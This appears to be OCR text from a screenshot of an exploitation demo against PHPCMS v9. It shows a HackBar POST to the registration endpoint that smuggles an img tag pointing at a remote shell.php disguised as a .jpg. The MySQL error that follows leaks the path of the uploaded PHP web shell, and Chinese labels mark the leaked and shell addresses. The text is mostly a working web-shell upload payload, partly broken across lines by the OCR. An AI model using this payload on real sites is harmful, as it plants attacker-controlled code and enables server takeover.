 MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://localhost/phpcms/uploadfile/2019/1231/20191231035743434.php>','5')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?
爆出地址
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/phpcms/index.php?m=member&c=index&a=register&siteid=1
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
shell地址
Body
dosubmit=1&email=1111%40qq.com&info%5Bcont img+src%3D
http%3A%2F%2F192.168.3.104%2Fshell.php%23.jpg E&modelid=11&pass
word=123456&protocol=&siteid=1&username=P2hm1n